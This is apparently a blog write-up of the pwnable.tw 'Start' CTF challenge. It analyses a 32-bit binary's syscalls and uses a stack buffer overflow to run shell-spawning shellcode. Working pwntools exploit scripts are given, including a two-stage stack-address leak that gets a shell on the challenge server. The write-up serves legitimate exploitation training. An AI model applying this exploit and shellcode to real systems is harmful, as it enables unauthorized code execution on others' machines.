Pwnable.tw Challenge 1 - Start
Sat 13 June 2020The first challenge from pwnable.tw, as the name of the site suggests, is a pwnable CTF challenge. The goal of the challenge is to pop a shell in the remote service and read out the flag, which we've been instructed should reside at '/home/start/flag'. The binary running on the remote server is provided for offline analysis and testing.
As usual, the first step is to run file on the binary:
$ file start
start: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
Note that the binary is 32-bit and was not compiled with -fPIC. This is good news, as it means the binary will get loaded at the same address in memory each time it is executed. Next let's disassemble:
$ objdump -M intel -d start

start:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:   54                      push   esp
 8048061:   68 9d 80 04 08          push   0x804809d
 8048066:   31 c0                   xor    eax,eax
 8048068:   31 db                   xor    ebx,ebx
 804806a:   31 c9                   xor    ecx,ecx
 804806c:   31 d2                   xor    edx,edx
 804806e:   68 43 54 46 3a          push   0x3a465443
 8048073:   68 74 68 65 20          push   0x20656874
 8048078:   68 61 72 74 20          push   0x20747261
 804807d:   68 73 20 73 74          push   0x74732073
 8048082:   68 4c 65 74 27          push   0x2774654c
 8048087:   89 e1                   mov    ecx,esp
 8048089:   b2 14                   mov    dl,0x14
 804808b:   b3 01                   mov    bl,0x1
 804808d:   b0 04                   mov    al,0x4
 804808f:   cd 80                   int    0x80
 8048091:   31 db                   xor    ebx,ebx
 8048093:   b2 3c                   mov    dl,0x3c
 8048095:   b0 03                   mov    al,0x3
 8048097:   cd 80                   int    0x80
 8048099:   83 c4 14                add    esp,0x14
 804809c:   c3                      ret

0804809d <_exit>:
 804809d:   5c                      pop    esp
 804809e:   31 c0                   xor    eax,eax
 80480a0:   40                      inc    eax
 80480a1:   cd 80                   int    0x80
Notice the int 0x80 instructions - these are "interrupt" instructions that will cause any of the 256 entries in the IA32 exception table to run. In this case, "int 0x80" causes the exception handler 0x80 to be executed, which is responsible for handling system calls. Each system call made available by the kernel has a corresponding number. The system call table on my machine is located at /usr/include/asm/unistd_32.h:
ifndef _ASM_X86_UNISTD_32_H
#define _ASM_X86_UNISTD_32_H 1

#define __NR_restart_syscall 0
#define __NR_exit 1
#define __NR_fork 2
#define __NR_read 3
#define __NR_write 4
#define __NR_open 5
To choose which system call the int 0x80 instruction will run, the system call number is placed in register eax. Our target binary places the value '0x4' into register 'al' - the lower 8 bits of eax - just prior to the int 0x80 instruction. Consulting the table above, we see that this corresponds to the 'write' system call. From the man pages, we see:
$ man 2 write

WRITE(2)                                                               Linux Programmer's Manual                                                               WRITE(2)

NAME
       write - write to a file descriptor

SYNOPSIS
       #include <unistd.h>

       ssize_t write(int fd, const void *buf, size_t count);
The write system call takes three arguments. Instead of passing parameters on the stack (as happens with function calls in IA32), they are passed via general purpose registers. The syscall number is placed in eax, and arguments are placed in ebx, ecx, edx, esi, edi, and ebp - up to six arbitrary arguments. With that, we know that the file descriptor argument will be placed in ebx, a pointer to the data to be written to the file descriptor into ecx, and finally the number of bytes to be written to the file descriptor into edx.
A C representation of the system call might look as follows:
write(1, sp, 0x14);
Where 1 represents the standard output file descriptor, sp is a pointer to the top of the stack, and 0x14 (or 20 in decimal) bytes to be written. I used Binary Ninja to decode the data being pushed on to the stack just prior to the call to write as characters:

Great! The characters 'Let's start the CTF:' are pushed on to the stack and will get written to standard output, which in this case will be our terminal.
Next, we'll investigate the second syscall, which appears to be a 'read' syscall. Examining values placed into the argument registers just prior to the interrupt call results in a read call that might look as follows:
read(0, sp, 0x3c);
We can take this to mean that 60 bytes will be read from standard input (our terminal in this case) and placed in at the address pointed to by the esp (stack pointer) register. Looks like a perfect candidate for a stack-smash. First we'll need to see if the binary was compiled to utilize stack canaries and if NX is enabled. I like to use the GEF gdb plugin, which makes this a trivial task:
$ gdb
...
gef➤  checksec
[+] checksec for '/home/dev/Documents/pwnable.tw/start/start'
Canary                        : ✘
NX                            : ✘
PIE                           : ✘
Fortify                       : ✘
RelRO                         : ✘
Good news! Stack canaries are not employed in this binary, making a stack-smash much easier. Nor is NX enabled, meaning the stack is executable. In theory, this means that we should be able to overwrite the return address of the current stack frame with the address of our shellcode, which can also be included in our input string to the program. The first task is to determine at what offset into our input string will overwrite the return address. We could calculate this manually, but it's easier to use the handy 'pattern generator' functionality of GEF as follows:
$ gdb start
...
gef➤  pattern create 60
[+] Generating a pattern of 60 bytes
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa
[+] Saved as '$_gef0'
gef➤  run
Starting program: /home/dev/Documents/pwnable.tw/start/start
Let's start the CTF:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa

Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$eax   : 0x3c
$ebx   : 0x0
$ecx   : 0xffffd394  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]"
$edx   : 0x3c
$esp   : 0xffffd3ac  →  0x61616167 ("gaaa"?)
$ebp   : 0x0
$esi   : 0x0
$edi   : 0x0
$eip   : 0x61616166 ("faaa"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0xffffd3ac│+0x0000: 0x61616167   ← $esp
0xffffd3b0│+0x0004: 0x61616168
0xffffd3b4│+0x0008: 0x61616169
0xffffd3b8│+0x000c: 0x6161616a
0xffffd3bc│+0x0010: 0x6161616b
0xffffd3c0│+0x0014: 0x6161616c
0xffffd3c4│+0x0018: 0x6161616d
0xffffd3c8│+0x001c: 0x6161616e
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x61616166
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "start", stopped 0x61616166 in ?? (), reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x61616166 in ?? ()
gef➤  pattern search $eip
[+] Searching '$eip'
[+] Found at offset 20 (little-endian search) likely
[+] Found at offset 17 (big-endian search)
This generates a handy 'pattern' string that is used as input to the program. The program will eventually crash when one of those values in the pattern string will get loaded into the PC. The pattern search $eip command searches the previously generated pattern for the value contained in eip, and reports the offset, which in this case is 20. This means that the word stored at offset 20 in our exploit string will overwrite the return address, and will ultimately get loaded into eip.
Now, this will be a simple and straightforward exploit if ASLR is disabled on the target system. Let's start by writing a pwntools script that will exploit our target binary with ASLR disabled. I used the 'Tiny Execve sh" shellcode from 'http://shell-storm.org/shellcode/files/shellcode-841.php' and placed it in our exploit string following the word that overwrites the return address. Using gdb, I determined that the address of the shell code is 0xffffd40c. The entire pwntools script follows:
from pwn import *

p = process('./start', aslr=False)
r = p.recvuntil(':')
payload_address = "\x0c\xd4\xff\xff"
shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
payload = "\x41"*20 + payload_address + shellcode
p.send(payload)

p.interactive()
Running the script yields the following:
$ python3 start.py
$ python3 start_local.py
[+] Starting local process './start': pid 76566:w

[!] ASLR is disabled!
[*] Switching to interactive mode
$ uname -a
Linux ubuntu 5.3.0-51-generic #44~18.04.2-Ubuntu SMP Thu Apr 23 14:27:18 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
$
Nice! We have successfully pwned the binary without ASLR. Let's disable ASLR (by changing the ASLR argument to the process object):
$ python3 start.py
[+] Starting local process './start': pid 78932
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[*] Process './start' stopped with exit code -11 (SIGSEGV) (pid 78932)
[*] Got EOF while sending in interactive
As expected, when ASLR is enabled, our absolute address for the shellcode is no good... Let's test our exploit against the live application. To do this, we just need to change one line of code: p = process('./start', aslr=True) to p = remote('chall.pwnable.tw', 10000). This causes the script to connect to the pwnable.tw challenge server instead of our local binary.
$ python3 start.py
[+] Opening connection to chall.pwnable.tw on port 10000: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[*] Closed connection to chall.pwnable.tw port 10000
[*] Got EOF while sending in interactive
No good.. ASLR seems to be enabled on the remote challenge server. In order to properly exploit this binary with ASLR, we'll need to somehow "leak" a stack address. We can then compute the offset between the leaked address and the start of our shellcode, which will remain constant regardless of where the stack is loaded into the process memory space - therefore providing a reliable method to compute the address of our shellcode.
After poking around the binary a bit in Binary Ninja, I noticed a suspicious push esp instruction at the beginning of the main function. As "luck" would have it, the program only adds 0x14 to the stack in its cleanup postamble - just enough to clean up the 5 pushes for the output string, but not the stack pointer value pushed onto the stack at the start. Also lucky for us, the program moves esp into ecx (address 8048087) just prior to the write system call. For the write call, the string pointer value in ecx will be used for the buffer to be written to stdout. Therefore, if we use the buffer overflow from the read function (address 8048097) to redirect program control to address 8048087, we can force the program to leak a stack address. After the call to write, the program will continue to the vulnerable read function, which we'll exploit for a second time, this time redirecting program control to our shellcode, which through a little experimentation in gdb, I discovered to be the leaked address plus 20.
The final pwntools script is as follows:
from pwn import *

shellcode = b'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80'
conn = remote('chall.pwnable.tw', 10000)
r = conn.recvuntil(':')

# Leak stack address
payload = b'\x41'*20 + p32(0x08048087, endian='little')
conn.send(payload)
r = conn.recv(20)
leaked_esp = unpack(r[:4])

# Send payload using leaked stack info
payload = b'\x41'*20 + p32(leaked_esp + 20, endian='little') + shellcode
conn.send(payload)

conn.interactive()
Run it, and we get a shell on the remote service!
$ python3 start.py
[+] Opening connection to chall.pwnable.tw on port 10000: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$
Done! We now have a remote shell on the challenge server.